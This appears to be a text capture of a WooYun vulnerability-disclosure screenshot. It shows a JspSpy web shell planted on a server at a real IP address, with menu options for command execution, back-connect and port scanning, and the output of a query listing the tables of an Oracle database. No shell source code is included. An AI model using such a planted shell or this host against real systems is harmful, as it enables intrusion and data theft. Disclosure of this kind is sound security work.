 202.108.145.52/resources/tms/css/wooyun.jsp
202.108.145.52 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: PWD: tm DataBase: Oracle
Connect
Run SQL query/queries on database :
select * from all_tables
Query
Query#0 : select * from all_tables
OWNER TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER
SYS CON$ SYSTEM VALID 10 40 1 255 65536
SYS UNDO$ SYSTEM VALID 10 40 1 255 65536
www.wooyun.org